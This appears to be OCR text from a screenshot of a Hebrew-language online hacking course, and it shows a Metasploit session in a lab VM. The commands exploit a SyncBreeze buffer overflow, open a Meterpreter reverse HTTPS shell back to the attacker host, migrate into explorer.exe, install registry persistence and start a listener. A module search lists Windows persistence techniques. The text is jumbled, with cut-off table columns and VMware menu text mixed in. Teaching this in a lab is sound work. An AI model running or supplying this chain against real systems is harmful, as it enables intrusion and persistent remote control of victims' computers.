 use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
g
meterpreter >
ps -S explorer
migrate 3620
info exploit/windows/local/registry_persistence
run exploit/windows/local/registry_persistence
STARTUP=USER
PAYLOAD=windows/meterpreter/reverse_https
LHOST=192.168.122.153 LPORT=443
exit
sessions
Create Handler
use exploit/multi/handler
set payload
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Win10 - Server
root@kali: /home/kali 03:33 AM
root@kali: /home/kali
File Actions Edit View Help
msf6 > search path:windows persistence
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ps_wmi_exec 2012-08-19 excellent No Authenticate
1 exploit/windows/local/vss_persistence 2011-10-21 excellent No Persistent P
2 post/windows/manage/sshkey_persistence good No SSH Key Pers
3 exploit/windows/local/wmi_persistence 2017-06-06 normal No WMI Event Su
4 post/windows/gather/enum_ad_managedby_groups normal No Windows Gath
5 post/windows/manage/persistence_exe normal No Windows Mana
6 exploit/windows/local/s4u_persistence 2013-01-02 excellent No Windows Mana
7 exploit/windows/local/persistence 2011-10-19 excellent No Windows Pers
8 exploit/windows/local/persistence_service 2018-10-20 excellent No Windows Pers
9 exploit/windows/local/registry_persistence 2015-07-01 excellent Yes Windows Regi
10 exploit/windows/local/persistence_image_exec_options 2008-06-28 excellent No Windows Sile
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/persistenc
msf6 > search windows/meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.